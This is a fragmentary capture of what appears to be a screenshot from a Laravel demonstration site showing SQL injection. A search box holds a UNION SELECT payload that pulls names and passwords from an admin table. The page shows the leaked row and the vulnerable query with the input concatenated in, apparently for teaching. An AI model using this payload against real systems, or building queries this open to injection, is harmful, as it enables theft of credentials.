 https://laravel.examples.eiv.de
https://laravel.examples.eiv.dev/users/example-a...
Search: " UNION SELECT id,name,1,password,1,1,1,1 FROM admin WHERE name LIKE "A Go
ID Name Email
1 Admin 1 MyPassword
select * from `user` where CONCAT(name_first, " ", name_last) LIKE "" UNION SELECT
id,name,1,password,1,1,1,1 FROM admin WHERE name LIKE "A%"